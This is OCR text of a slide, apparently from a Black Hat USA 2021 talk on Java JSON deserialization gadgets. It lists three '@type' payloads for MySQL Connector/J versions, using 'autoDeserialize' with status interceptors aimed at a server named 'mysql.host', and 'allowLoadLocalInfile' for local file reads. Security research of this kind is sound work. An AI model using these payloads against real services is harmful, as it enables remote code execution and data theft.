 Gadgets
black hat
USA 2021
• Mysql connector 5.1.x
{"@type":"java.lang.AutoCloseable","@type":"com.mysql.jdbc.JDBC4Connection","hostToConn
ectTo":"mysql.host","portToConnectTo":3306,"info":{"user":”user","password":”pass","sta
tementInterceptors":"com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor","autoDese
rialize":"true","NUM_HOSTS": "1"},"databaseToConnectTo":”dbname","url":""}
• Mysql connector 6.0.2 or 6.0.3
{"@type": "java.lang.AutoCloseable","@type":
"com.mysql.cj.jdbc.ha.LoadBalancedMySQLConnection","proxy":{"connectionString":{"url":
"jdbc:mysql://localhost:3306/foo?allowLoadLocalInfile=true"}}}
• Mysql connector 6.x or < 8.0.20
{"@type":"java.lang.AutoCloseable","@type":"com.mysql.cj.jdbc.ha.ReplicationMySQLConnecti
on","proxy":{"@type":"com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy","connectionUrl":{
"@type":"com.mysql.cj.conf.url.ReplicationConnectionUrl", "masters":
[{"host":"mysql.host"}], "slaves":[],
"properties":{"host":"mysql.host","user":"user","dbname":"dbname","password":"pass","quer
yInterceptors":"com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor","autoDeserial
ize":"true"}}}}